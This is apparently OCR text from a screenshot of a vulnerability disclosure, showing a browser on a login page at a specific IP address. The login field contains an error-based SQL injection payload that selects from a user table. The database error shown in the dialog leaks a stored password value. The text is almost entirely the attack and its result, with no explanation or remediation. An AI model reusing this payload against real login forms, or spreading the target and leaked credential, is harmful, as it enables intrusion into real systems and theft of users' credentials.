 202.207.177.9/Login.aspx
百度 <Ctrl+K>
最常访
特卖）
您想要记住 http://202.207.177.9 上的密码吗？
' and 1>(select top 1 mm from t_yh_xx)--
●●●
记住密码(R)
在将 varchar 值 “k+xYJPyRySg=“ 转换成数据类型 int 时失败。
确定
www.wooyun.org